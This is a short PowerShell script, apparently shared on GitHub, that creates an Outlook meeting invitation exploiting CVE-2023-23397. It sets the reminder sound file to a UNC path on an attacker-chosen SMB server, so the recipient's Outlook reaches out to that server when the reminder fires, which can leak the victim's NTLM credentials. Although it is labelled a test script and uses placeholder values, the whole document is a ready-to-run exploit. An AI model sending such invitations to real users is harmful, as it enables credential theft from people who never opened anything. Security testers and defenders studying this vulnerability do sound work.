 $ol = New-Object -ComObject Outlook.Application
$meeting = $ol.CreateItem('olAppointmentItem')
$meeting.Subject = 'Time for a malicious meeting'
$meeting.Body = 'Simple CVE-2023-23397 test script'
$meeting.Location = 'Virtual'
$meeting.ReminderSet = $True
$meeting.Importance = 1
$meeting.MeetingStatus = [Microsoft.Office.Interop.Outlook.OlMeetingStatus]::olMeeting
$meeting.Recipients.Add('user@domain.com') # Set 'to' email address here
# Creates a meeting 16 mins in the future with a reminder 15mins before - should trigger the request 1minute after running
$meeting.ReminderMinutesBeforeStart = 15
$meeting.Start = [datetime]::Now.AddMinutes(16)
$meeting.Duration = 30
$meeting.ReminderPlaySound = $True
$meeting.ReminderOverrideDefault = $True
# This is the property that causes the vulnerability -
# Outlook will attempt to load the sound file from a remote
# server (if specified in the UNC path)
$meeting.ReminderSoundFile = "\\<UNC PATH>" # Change to your SMB server